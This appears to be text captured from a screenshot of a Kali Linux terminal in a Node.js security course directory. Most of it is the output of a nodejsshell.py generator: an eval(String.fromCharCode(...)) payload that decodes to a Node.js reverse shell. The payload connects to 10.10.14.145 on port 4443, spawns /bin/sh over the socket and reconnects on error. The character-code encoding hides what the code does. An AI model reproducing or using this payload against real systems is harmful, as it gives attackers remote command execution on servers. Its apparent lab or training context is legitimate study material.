 root@kali: ~/Node.Js-Security-Course
File Edit View Search Terminal Help
TX packets 37404 bytes 4381890 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Node.Js-Security-Course# python nodejsshell.py 10.10.14.145 4443
[+] LHOST = 10.10.14.145
[+] LPORT = 4443
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,
41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,1
14,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,52,46,49,52,53,34
,59,10,80,79,82,84,61,34,52,52,52,51,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,
121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,11
0,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,11
1,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41
,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45
,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32
,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,5
9,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,
117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119
,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,1
14,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,
101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115
,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,11
5,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,1
11,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41
,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,
99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,9
9,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,
123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,
32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
root@kali:~/Node.Js-Security-Course#